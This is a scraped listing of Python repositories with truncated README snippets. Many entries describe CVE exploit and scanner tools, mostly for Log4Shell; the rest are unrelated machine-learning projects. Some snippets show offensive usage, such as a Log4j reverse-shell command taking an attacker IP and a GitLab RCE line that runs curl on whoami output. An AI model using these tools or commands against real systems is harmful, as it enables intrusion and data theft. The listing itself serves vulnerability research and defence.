289 Repositories
Python cve-2019-15514 Libraries
Scans for Log4j versions effected by CVE-2021-44228
check_mkExtension to check for log4j2 CVE-2021-44228 This Plugin wraps around logpresso/CVE-2021-44228-Scanner (Apache License 2.0) How it works Run i
log4j-tools: CVE-2021-44228 poses a serious threat to a wide range of Java-based applications
log4j-tools Quick links Click to find: Inclusions of log4j2 in compiled code Calls to log4j2 in compiled code Calls to log4j2 in source code Overview
Log4j command generator: Generate commands for CVE-2021-44228
Log4j command generator Generate commands for CVE-2021-44228. Description The vulnerability exists due to the Log4j processor's handling of log messag
CVE-2021-39685 Description and sample exploit for Linux USB Gadget overflow vulnerability
CVE-2021-39685 Description and sample exploit for Linux USB Gadget overflow vulnerability

Providing DevOps and security teams script to identify cloud workloads that may be vulnerable to the Log4j vulnerability(CVE-2021-44228) in their AWS account.
We are providing DevOps and security teams script to identify cloud workloads that may be vulnerable to the Log4j vulnerability(CVE-2021-44228) in their AWS account. The script enables security teams to identify external-facing AWS assets by running the exploit on them, and thus be able to map them and quickly patch them
Log4j2 CVE-2021-44228 revshell
Log4j2-CVE-2021-44228-revshell Usage For reverse shell: $~ python3 Log4j2-revshell.py -M rev -u http://www.victimLog4j.xyz:8080 -l [AttackerIP] -p [At

Log4j rce test environment and poc
log4jpwn log4j rce test environment See: https://www.lunasec.io/docs/blog/log4j-zero-day/ Experiments to trigger in various software products mentione

logmap: Log4j2 jndi injection fuzz tool
logmap - Log4j2 jndi injection fuzz tool Used for fuzzing to test whether there are log4j2 jndi injection vulnerabilities in header/body/path Use http
Tools for investigating Log4j CVE-2021-44228
Log4jTools Tools for investigating Log4j CVE-2021-44228 FetchPayload.py (Get java payload from ldap path provided in JNDI lookup). Example command: Re
Internal network honeypot for detecting if an attacker or insider threat scans your network for log4j CVE-2021-44228
log4j-honeypot-flask Internal network honeypot for detecting if an attacker or insider threat scans your network for log4j CVE-2021-44228 This can be
Python3 script for scanning CVE-2021-44228 (Log4shell) vulnerable machines.
Log4j_checker.py (CVE-2021-44228) Description This Python3 script tries to look for servers vulnerable to CVE-2021-44228, also known as Log4Shell, a v
Exploiting CVE-2021-42278 and CVE-2021-42287 to impersonate DA from standard domain user
About Exploiting CVE-2021-42278 and CVE-2021-42287 to impersonate DA from standard domain user Changed from sam-the-admin. Usage SAM THE ADMIN CVE-202

Find vulnerable Log4j2 versions on disk and also inside Java Archive Files (Log4Shell CVE-2021-44228)
log4j-finder A Python3 script to scan the filesystem to find Log4j2 that is vulnerable to Log4Shell (CVE-2021-44228) It scans recursively both on disk
Exploiting CVE-2021-42278 and CVE-2021-42287
noPac Exploiting CVE-2021-42278 and CVE-2021-42287 原项目noPac在实现上可能有点问题,导致在本地没有打通,于是参考sam-the-admin项目进行修改。 使用 pip3 install -r requirements.txt # GetShel

Simple Python 3 script to detect the "Log4j" Java library vulnerability (CVE-2021-44228) for a list of URL with multithreading
log4j-detect Simple Python 3 script to detect the "Log4j" Java library vulnerability (CVE-2021-44228) for a list of URL with multithreading The script

Proof of concept for CVE-2021-31166, a remote HTTP.sys use-after-free triggered remotely.
CVE-2021-31166: HTTP Protocol Stack Remote Code Execution Vulnerability This is a proof of concept for CVE-2021-31166 ("HTTP Protocol Stack Remote Cod

Python implementation for CVE-2021-42278 (Active Directory Privilege Escalation)
Pachine Python implementation for CVE-2021-42278 (Active Directory Privilege Escalation). Installtion $ pip3 install impacket Usage Impacket v0.9.23 -

Exploit tool for Adminer 1.0 up to 4.6.2 Arbitrary File Read vulnerability
AdminerRead Exploit tool for Adminer 1.0 up to 4.6.2 Arbitrary File Read vulnerability Installation git clone https://github.com/p0dalirius/AdminerRea
A Docker based LDAP RCE exploit demo for CVE-2021-44228 Log4Shell
log4j-poc An LDAP RCE exploit for CVE-2021-44228 Log4Shell Description This demo Tomcat 8 server has a vulnerable app deployed on it and is also vulne

Mass Check Vulnerable Log4j CVE-2021-44228
Log4j-CVE-2021-44228 Mass Check Vulnerable Log4j CVE-2021-44228 Introduction Actually I just checked via Vulnerable Application from https://github.co

Unofficial PyTorch Implementation of AHDRNet (CVPR 2019)
AHDRNet-PyTorch This is the PyTorch implementation of Attention-guided Network for Ghost-free High Dynamic Range Imaging (CVPR 2019). The official cod
Ingest GreyNoise.io malicious feed for CVE-2021-44228 and apply null routes
log4j-nullroute Quick script to ingest IP feed from greynoise.io for log4j (CVE-2021-44228) and null route bad addresses. Works w/Cisco IOS-XE and Ari

A proof-of-concept exploit for Log4j RCE Unauthenticated (CVE-2021-44228)
CVE-2021-44228 – Log4j RCE Unauthenticated About This is a proof-of-concept exploit for Log4j RCE Unauthenticated (CVE-2021-44228). This vulnerability
A fully automated, accurate, and extensive scanner for finding log4j RCE CVE-2021-44228
log4j-scan A fully automated, accurate, and extensive scanner for finding vulnerable log4j hosts Features Support for lists of URLs. Fuzzing for more
Python script that sends CVE-2021-44228 log4j payload requests to url list
scan4log4j Python script that sends CVE-2021-44228 log4j payload requests to url list [VERY BETA] using Supply your url list to urls.txt Put your payl
Exploiting CVE-2021-42278 and CVE-2021-42287 to impersonate DA from standard domain user
Exploiting CVE-2021-42278 and CVE-2021-42287 to impersonate DA from standard domain user Known issues it will not work outside kali , i will update it
An All-In-One Pure Python PoC for CVE-2021-44228
Python Log4RCE An all-in-one pure Python3 PoC for CVE-2021-44228. Configure Replace the global variables at the top of the script to your configuratio

This is a proof-of-concept exploit for Grafana's Unauthorized Arbitrary File Read Vulnerability (CVE-2021-43798).
CVE-2021-43798 – Grafana Exploit About This is a proof-of-concept exploit for Grafana's Unauthorized Arbitrary File Read Vulnerability (CVE-2021-43798

A python-generated website for visualizing the novel coronavirus (COVID-19) data for Greece.
COVID-19-Greece A python-generated website for visualizing the novel coronavirus (COVID-19) data for Greece. Data sources Data provided by Johns Hopki

CVE-2021-43798Exp多线程批量验证脚本
Grafana V8.*任意文件读取Exp--多线程批量验证脚本 漏洞描述 Grafana是一个开源的度量分析与可视化套件。经常被用作基础设施的时间序列数据和应用程序分析的可视化,它在其他领域也被广泛的使用包括工业传感器、家庭自动化、天气和过程控制等。其 8.*版本任意文件读取漏洞,该漏洞目前为0d

Simple Python 3 script to detect the "Log4j" Java library vulnerability (CVE-2021-44228) for a list of URL with multithreading
log4j-detect Simple Python 3 script to detect the "Log4j" Java library vulnerability (CVE-2021-44228) for a list of URL with multithreading The script
This enforces signatures for CVE-2021-44228 across all policies on a BIG-IP ASM device
f5-waf-enforce-sigs-CVE-2021-44228 This enforces signatures for CVE-2021-44228 across all policies on a BIG-IP ASM device Overview This script enforce
Scan your logs for CVE-2021-44228 related activity and report the attackers
jndiRep - CVE-2021-44228 Basically a bad grep on even worse drugs. search for malicious strings decode payloads print results to stdout or file report
Northwave Log4j CVE-2021-44228 checker
Northwave Log4j CVE-2021-44228 checker Friday 10 December 2021 a new Proof-of-Concept 1 addressing a Remote code Execution (RCE) vulnerability in the
Grafana-POC(CVE-2021-43798)
Grafana-Poc 此工具请勿用于违法用途。 一、使用方法:python3 grafana_hole.py 在domain.txt中填入ip:port 二、漏洞影响范围 影响版本: Grafana 8.0.0 - 8.3.0 安全版本: Grafana 8.3.1, 8.2.7, 8.1.8,

Class-Balanced Loss Based on Effective Number of Samples. CVPR 2019
Class-Balanced Loss Based on Effective Number of Samples Tensorflow code for the paper: Class-Balanced Loss Based on Effective Number of Samples Yin C
[NeurIPS 2019] Learning Imbalanced Datasets with Label-Distribution-Aware Margin Loss
Learning Imbalanced Datasets with Label-Distribution-Aware Margin Loss Kaidi Cao, Colin Wei, Adrien Gaidon, Nikos Arechiga, Tengyu Ma This is the offi
The mock Pokemon Environment I built in 2019 to study Reinforcement Learning + Pokemon
ghetto-pokemon-rl-environment ##NOT MAINTAINED! Fork and maintain yourself. Environment I made back in 2019 to use Pokemon to practice reinforcement l

Proof of Concept Exploit for ManageEngine ServiceDesk Plus CVE-2021-44077
CVE-2021-44077 Proof of Concept Exploit for CVE-2021-44077: PreAuth RCE in ManageEngine ServiceDesk Plus 11306 Based on: https://xz.aliyun.com/t/106
Proof of concept to check if hosts are vulnerable to CVE-2021-41773
CVE-2021-41773 PoC Proof of concept to check if hosts are vulnerable to CVE-2021-41773. Description (https://cve.mitre.org/cgi-bin/cvename.cgi?name=CV
Sample exploits for Zephyr CVE-2021-3625
CVE-2021-3625 This repository contains a few example exploits for CVE-2021-3625. All Zephyr-based usb devices up to (and including) version 2.5.0 suff

Noise Conditional Score Networks (NeurIPS 2019, Oral)
Generative Modeling by Estimating Gradients of the Data Distribution This repo contains the official implementation for the NeurIPS 2019 paper Generat
OMIGOD! OM I GOOD? A free scanner to detect VMs vulnerable to one of the
omigood (OM I GOOD?) This repository contains a free scanner to detect VMs vulnerable to one of the "OMIGOD" vulnerabilities discovered by Wiz's threa
Aviatrix Controller 6.x before 6.5-1804.1922. Unrestricted upload of a file which allows an unauthenticated user to execute arbitrary code via directory traversal
CVE-2021-40870 Exploitation An issue was discovered in Aviatrix Controller 6.x before 6.5-1804.1922. Unrestricted upload of a file with a dangerous ty
Source code and dataset for ACL 2019 paper "ERNIE: Enhanced Language Representation with Informative Entities"
ERNIE Source code and dataset for "ERNIE: Enhanced Language Representation with Informative Entities" Reqirements: Pytorch=0.4.1 Python3 tqdm boto3 r
Code for ACL 2019 Paper: "COMET: Commonsense Transformers for Automatic Knowledge Graph Construction"
To run a generation experiment (either conceptnet or atomic), follow these instructions: First Steps First clone, the repo: git clone https://github.c
PyTorch code for EMNLP 2019 paper "LXMERT: Learning Cross-Modality Encoder Representations from Transformers".
LXMERT: Learning Cross-Modality Encoder Representations from Transformers Our servers break again :(. I have updated the links so that they should wor
Exploit-CVE-2021-21086
CVE-2021-21086 Exploit This exploit allows to execute a shellcode in the context of the rendering process of Adobe Acrobat Reader DC 2020.013.20074 an
Python tool for exploiting CVE-2021-35616
OracleOTM Python tool for exploiting CVE-2021-35616 The script works in modules, which I implemented in the following order: ► Username enumeration ►

This is a repository with the code for the ACL 2019 paper
The Story of Heads This is the official repo for the following papers: (ACL 2019) Analyzing Multi-Head Self-Attention: Specialized Heads Do the Heavy

PyTorch source code of NAACL 2019 paper "An Embarrassingly Simple Approach for Transfer Learning from Pretrained Language Models"
This repository contains source code for NAACL 2019 paper "An Embarrassingly Simple Approach for Transfer Learning from Pretrained Language Models" (P

DeepFill v1/v2 with Contextual Attention and Gated Convolution, CVPR 2018, and ICCV 2019 Oral
Generative Image Inpainting An open source framework for generative image inpainting task, with the support of Contextual Attention (CVPR 2018) and Ga

SuMa++: Efficient LiDAR-based Semantic SLAM (Chen et al IROS 2019)
SuMa++: Efficient LiDAR-based Semantic SLAM This repository contains the implementation of SuMa++, which generates semantic maps only using three-dime

Code for "PVNet: Pixel-wise Voting Network for 6DoF Pose Estimation" CVPR 2019 oral
Good news! We release a clean version of PVNet: clean-pvnet, including how to train the PVNet on the custom dataset. Use PVNet with a detector. The tr

PointRCNN: 3D Object Proposal Generation and Detection from Point Cloud, CVPR 2019.
PointRCNN PointRCNN: 3D Object Proposal Generation and Detection from Point Cloud Code release for the paper PointRCNN:3D Object Proposal Generation a

Code release for Local Light Field Fusion at SIGGRAPH 2019
Local Light Field Fusion Project | Video | Paper Tensorflow implementation for novel view synthesis from sparse input images. Local Light Field Fusion

IP Denial of Service Vulnerability ")A proof of concept for CVE-2021-24086 ("Windows TCP/IP Denial of Service Vulnerability ")
CVE-2021-24086 This is a proof of concept for CVE-2021-24086 ("Windows TCP/IP Denial of Service Vulnerability "), a NULL dereference in tcpip.sys patc

Omnidirectional Scene Text Detection with Sequential-free Box Discretization (IJCAI 2019). Including competition model, online demo, etc.
Box_Discretization_Network This repository is built on the pytorch [maskrcnn_benchmark]. The method is the foundation of our ReCTs-competition method

Learning Correspondence from the Cycle-consistency of Time (CVPR 2019)
TimeCycle Code for Learning Correspondence from the Cycle-consistency of Time (CVPR 2019, Oral). The code is developed based on the PyTorch framework,
code for EMNLP 2019 paper Text Summarization with Pretrained Encoders
PreSumm This code is for EMNLP 2019 paper Text Summarization with Pretrained Encoders Updates Jan 22 2020: Now you can Summarize Raw Text Input!. Swit

Code release for Local Light Field Fusion at SIGGRAPH 2019
Local Light Field Fusion Project | Video | Paper Tensorflow implementation for novel view synthesis from sparse input images. Local Light Field Fusion
Codebase for INVASE: Instance-wise Variable Selection - 2019 ICLR
Codebase for "INVASE: Instance-wise Variable Selection" Authors: Jinsung Yoon, James Jordon, Mihaela van der Schaar Paper: Jinsung Yoon, James Jordon,
Code release for Universal Domain Adaptation(CVPR 2019)
Universal Domain Adaptation Code release for Universal Domain Adaptation(CVPR 2019) Requirements python 3.6+ PyTorch 1.0 pip install -r requirements.t

AttGAN: Facial Attribute Editing by Only Changing What You Want (IEEE TIP 2019)
News 11 Jan 2020: We clean up the code to make it more readable! The old version is here: v1. AttGAN TIP Nov. 2019, arXiv Nov. 2017 TensorFlow impleme

Official Chainer implementation of GP-GAN: Towards Realistic High-Resolution Image Blending (ACMMM 2019, oral)
GP-GAN: Towards Realistic High-Resolution Image Blending (ACMMM 2019, oral) [Project] [Paper] [Demo] [Related Work: A2RL (for Auto Image Cropping)] [C
![[SIGGRAPH Asia 2019] Artistic Glyph Image Synthesis via One-Stage Few-Shot Learning](https://github.com/hologerry/AGIS-Net/raw/master/imgs/architecture.png)
[SIGGRAPH Asia 2019] Artistic Glyph Image Synthesis via One-Stage Few-Shot Learning
AGIS-Net Introduction This is the official PyTorch implementation of the Artistic Glyph Image Synthesis via One-Stage Few-Shot Learning. paper | suppl

Unofficial Implementation of RobustSTL: A Robust Seasonal-Trend Decomposition Algorithm for Long Time Series (AAAI 2019)
RobustSTL: A Robust Seasonal-Trend Decomposition Algorithm for Long Time Series (AAAI 2019) This repository contains python (3.5.2) implementation of
cve-search - a tool to perform local searches for known vulnerabilities
cve-search cve-search is a tool to import CVE (Common Vulnerabilities and Exposures) and CPE (Common Platform Enumeration) into a MongoDB to facilitat

Gated-Shape CNN for Semantic Segmentation (ICCV 2019)
GSCNN This is the official code for: Gated-SCNN: Gated Shape CNNs for Semantic Segmentation Towaki Takikawa, David Acuna, Varun Jampani, Sanja Fidler

CCNet: Criss-Cross Attention for Semantic Segmentation (TPAMI 2020 & ICCV 2019).
CCNet: Criss-Cross Attention for Semantic Segmentation Paper Links: Our most recent TPAMI version with improvements and extensions (Earlier ICCV versi
Exploit for CVE-2017-17562 vulnerability, that allows RCE on GoAhead ( v3.6.5) if the CGI is enabled and a CGI program is dynamically linked.
GoAhead RCE Exploit Exploit for CVE-2017-17562 vulnerability, that allows RCE on GoAhead ( v3.6.5) if the CGI is enabled and a CGI program is dynamic
Vulnerability Exploitation Code Collection Repository
Introduction expbox is an exploit code collection repository List CVE-2021-41349 Exchange XSS PoC = Exchange 2013 update 23 = Exchange 2016 update 2

GitLab CE/EE Preauth RCE using ExifTool
CVE-2021-22205 GitLab CE/EE Preauth RCE using ExifTool This project is for learning only, if someone's rights have been violated, please contact me to
Exploit for GitLab CVE-2021-22205 Unauthenticated Remote Code Execution
Vuln Impact An issue has been discovered in GitLab CE/EE affecting all versions starting from 11.9. GitLab was not properly validating image files tha
script that pulls cve collections from NVD.NIST.GOV.
# cvepull.py #script that pulls cve collections from NVD.NIST.GOV. #edit line 17 (timedelta) number to change the amount of days to search backwards

Kennedy Institute of Rheumatology University of Oxford Project November 2019
TradingBot6M Kennedy Institute of Rheumatology University of Oxford Project November 2019 Run Change api.txt to binance api key: https://www.binance.c

CVE-2021-22205& GitLab CE/EE RCE
Vuln Impact An issue has been discovered in GitLab CE/EE affecting all versions starting from 11.9. GitLab was not properly validating image files tha

Small game I made in 2019 using python/pygame.
Kill-The-Blokk // Shoot or Die This is a small game I made in gr.10 (2019) for my high school computer science class; the game was coded in python usi

Python exploit for vsftpd 2.3.4 - Backdoor Command Execution
CVE-2011-2523 - vsftpd 2.3.4 Exploit Discription vsftpd, which stands for Very Secure FTP Daemon,is an FTP server for Unix-like systems, including Lin

Generate malicious files using recently published bidi-attack (CVE-2021-42574)
CVE-2021-42574 - Code generator Generate malicious files using recently published bidi-attack vulnerability, which was discovered in Unicode Specifica

the metasploit script(POC) about CVE-2021-36260
CVE-2021-36260-metasploit the metasploit script(POC) about CVE-2021-36260. A command injection vulnerability in the web server of some Hikvision produ
Directory Traversal in Afterlogic webmail aurora and pro
CVE-2021-26294 Exploit Directory Traversal in Afterlogic webmail aurora and pro . Description: AfterLogic Aurora and WebMail Pro products with 7.7.9 a
Fast python tool to test apache path traversal CVE-2021-41773 in a List of url
CVE-2021-41773 Fast python tool to test apache path traversal CVE-2021-41773 in a List of url Usage :- create a live urls file and use the flag "-l" p
Generate malicious files using recently published homoglyphic-attack (CVE-2021-42694)
CVE-2021-42694 Generate malicious files using recently published homoglyph-attack vulnerability, which was discovered at least in C, C++, C#, Go, Pyth

Based on 125GB of data leaked from Twitch, you can see their monthly revenues from 2019-2021
Twitch Revenues Bu script'i kullanarak istediğiniz yayıncıların, Twitch'den sızdırılan 125 GB'lik veriye dayanarak, 2019-2021 arası aylık gelirlerini

CVE-2021-22205 Unauthorized RCE
CVE-2021-22205 影响版本: Gitlab CE/EE 13.10.3 Gitlab CE/EE 13.9.6 Gitlab CE/EE 13.8.8 Usage python3 CVE-2021-22205.py target "curl \`whoami\`.dnslog
command injection vulnerability in the web server of some Hikvision product. Due to the insufficient input validation, attacker can exploit the vulnerability to launch a command injection attack by sending some messages with malicious commands.
CVE-2021-36260 CVE-2021-36260 POC command injection vulnerability in the web server of some Hikvision product. Due to the insufficient input validatio
A Pytorch implementation of "LegoNet: Efficient Convolutional Neural Networks with Lego Filters" (ICML 2019).
LegoNet This code is the implementation of ICML2019 paper LegoNet: Efficient Convolutional Neural Networks with Lego Filters Run python train.py You c

It's a simple tool for test vulnerability Apache Path Traversal
SimplesApachePathTraversal Simples Apache Path Traversal It's a simple tool for test vulnerability Apache Path Traversal https://blog.mrcl0wn.com/2021
Dahua IPC/VTH/VTO devices auth bypass exploit
CVE-2021-33044 Dahua IPC/VTH/VTO devices auth bypass exploit About: The identity authentication bypass vulnerability found in some Dahua products duri
Python implementation for PrintNightmare (CVE-2021-1675 / CVE-2021-34527) using standard Impacket.
PrintNightmare Python implementation for PrintNightmare (CVE-2021-1675 / CVE-2021-34527) using standard Impacket. Installtion $ pip3 install impacket
Semi-supervised Transfer Learning for Image Rain Removal. In CVPR 2019.
Semi-supervised Transfer Learning for Image Rain Removal This package contains the Python implementation of "Semi-supervised Transfer Learning for Ima
Second-order Attention Network for Single Image Super-resolution (CVPR-2019)
Second-order Attention Network for Single Image Super-resolution (CVPR-2019) "Second-order Attention Network for Single Image Super-resolution" is pub

Attention over nodes in Graph Neural Networks using PyTorch (NeurIPS 2019)
Intro This repository contains code to generate data and reproduce experiments from our NeurIPS 2019 paper: Boris Knyazev, Graham W. Taylor, Mohamed R

CVE-2021-41773 Path Traversal for Apache 2.4.49
CVE-2021-41773 Path Traversal for Apache 2.4.49

Cisco RV110w UPnP stack overflow
Cisco RV110W UPnP 0day 分析 前言 最近UPnP比较火,恰好手里有一台Cisco RV110W,在2021年8月份思科官方公布了一个Cisco RV系列关于UPnP的0day,但是具体的细节并没有公布出来。于是想要用手中的设备调试挖掘一下这个漏洞,漏洞的公告可以在官网看到。 准

the metasploit script(POC/EXP) about CVE-2021-22005 VMware vCenter Server contains an arbitrary file upload vulnerability
CVE-2021-22005-metasploit the metasploit script(POC/EXP) about CVE-2021-22005 VMware vCenter Server contains an arbitrary file upload vulnerability pr
Phoenix Framework is an environment for writing, testing and using exploit code.
Phoenix-Framework Phoenix Framework is an environment for writing, testing and using exploit code. 🖼 Screenshots 🎪 Community PwnWiki Forums 🔑 Licen

A PyTorch implementation of SlowFast based on ICCV 2019 paper "SlowFast Networks for Video Recognition"
SlowFast A PyTorch implementation of SlowFast based on ICCV 2019 paper SlowFast Networks for Video Recognition. Requirements Anaconda PyTorch conda in

Pytorch implementation for "Large-Scale Long-Tailed Recognition in an Open World" (CVPR 2019 ORAL)
Large-Scale Long-Tailed Recognition in an Open World [Project] [Paper] [Blog] Overview Open Long-Tailed Recognition (OLTR) is the author's re-implemen